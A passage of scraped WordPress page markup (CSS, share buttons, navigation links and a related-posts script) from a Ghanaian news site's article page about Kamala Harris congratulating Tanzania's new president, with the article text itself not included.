.td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.adomonline.com%2Fkamala-harris-congratulates-new-tanzania-president%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kamala+Harris+congratulates+new+Tanzania+President %0A%0A https://www.adomonline.com/kamala-harris-congratulates-new-tanzania-president/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kamala+Harris+congratulates+new+Tanzania+President&url=https%3A%2F%2Fwww.adomonline.com%2Fkamala-harris-congratulates-new-tanzania-president%2F&via=adomonline" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.adomonline.com/kamala-harris-congratulates-new-tanzania-president/&text=Kamala+Harris+congratulates+new+Tanzania+President" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Kamala Harris congratulates new Tanzania President&body=https://www.adomonline.com/kamala-harris-congratulates-new-tanzania-president/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.adomonline.com/kamala-harris-congratulates-new-tanzania-president/&amp;media=https://www.adomonline.com/wp-content/uploads/2021/03/Tanzania.jpg&description=Kamala+Harris+congratulates+new+Tanzania+President" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_41" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_42 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_42 .td-module-container{display:flex;flex-direction:column}.tdi_42 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_42 .td-image-container{display:block;order:0}.ie10 .tdi_42 .next-prev-title,.ie11 .tdi_42 .next-prev-title{flex:auto}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/traditional-priest-allegedly-refused-admission-by-dzodze-penyi-shs/">Traditional priest allegedly refused admission by Dzodze-Penyi SHS</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/funeral-rites-for-late-magufuli-begin/">Funeral rites for late Magufuli begin</a></div></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_43 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_43" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_43 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_43 a{margin-right:5px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_43 a,.tdi_43 span{border-radius:10px}@media (min-width:1019px) and (max-width:1140px){.tdi_43 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_43 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_43 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.adomonline.com/tag/samia-suluhu-hassan/">Samia Suluhu Hassan</a></li><li><a href="https://www.adomonline.com/tag/tanzania/">Tanzania</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_45  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_45{margin-bottom:30px!important}@media (max-width:767px){.tdi_45{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_46 td_with_ajax_pagination td-pb-border-top td_block_template_5 tdb-single-related-posts"  data-td-block-uid="tdi_46" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
            
        
            
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_46 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td-module-meta-info{border-color:#eaeaea}.tdi_46 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_46 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_46 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{display:inline-block}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_46 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_46 .td-module-container{flex-direction:row}.tdi_46 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1936464,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 